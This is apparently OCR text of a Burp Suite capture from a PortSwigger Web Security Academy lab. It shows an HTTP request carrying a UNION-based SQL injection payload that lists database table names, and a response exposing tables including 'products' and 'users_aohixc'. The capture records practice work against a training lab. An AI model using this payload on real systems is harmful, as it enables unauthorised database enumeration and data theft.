 Request
Pretty Raw Hex
1 GET /filter?category=Pets'+UNION+SELECT+NULL,TABLE_NAME+FROM+information_schema.tables+WHERE+table_schema='public'+--+- HTTP/2
2 Host: 0a2700200380929c83de5b16005400ef.web-security-academy.net
3 Cookie: session=HKduXsWhGYtbSVUu2K5TsKGTiOWVk8Uv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
Search
Response
Pretty Raw Hex Render
Webs can be so unpredictable, falling apart and crashing to the
More Than Just Birdsong
There was a time when the only decorations you would see on the
Giant Grasshopper
If you are one of those anti-social people who like to sit in a
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner
products
users_aohixc